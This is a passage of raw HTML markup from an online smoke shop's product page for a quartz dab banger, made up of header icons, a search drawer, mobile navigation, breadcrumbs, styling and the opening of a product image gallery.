      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/dab-concentrate-accessories" class="if-breadcrumbs__link">
          710 Dab Gear
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="if-breadcrumbs__link">
          Quartz Bangers & Nails
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-6916388323509"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-6916388323509"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_7 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-6916388323509" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="24181310619829" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=2990" alt="Clear glass bubbler with bulbous chambers and a bent mouthpiece, reflected on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=2600 2600w, //www.smokecartel.com/cdn/shop/products/2_16.jpg?v=1633621848&amp;width=2800 2800w" width="2990" height="4485" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 4 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="23595518132405" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=2181" alt="Clear glass bubbler with angled mouthpiece and textured body, reflecting on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2.jpg?v=1629132330&amp;width=2000 2000w" width="2181" height="3271" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="23595518197941" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=2736" alt="Glass dab rig with accessories and lighter, on a black background." srcset="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3.jpg?v=1629132330&amp;width=2600 2600w" width="2736" height="4104" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="23595518230709" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=2373" alt="Silver mylar bag of &quot;Honeysuckle Herbs&quot; cannabis concentrate with branding and product details, against a black background." srcset="//www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1.jpg?v=1629132330&amp;width=2200 2200w" width="2373" height="3561" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 3 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
